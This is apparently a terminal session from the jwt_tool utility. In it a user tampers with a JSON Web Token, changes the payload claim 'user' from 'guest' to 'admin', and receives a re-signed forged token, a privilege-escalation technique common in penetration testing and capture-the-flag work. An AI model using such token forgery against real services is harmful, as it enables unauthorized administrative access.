 Token header values:
[1] alg = "HS256"
[2] typ = "JWT"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] user = "guest"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of user is: guest
Please enter new value and hit ENTER
> admin
[1] user = "admin"
[2] *ADD A VALUE*
[3] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
jwttool_7056f8b36ef9130170e35494cb075f3d - Tampered token - HMAC Signing:
[+] eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.LNX7-9BnyaN7IPywraX0ITay3FGAylN3loHkFuihMw8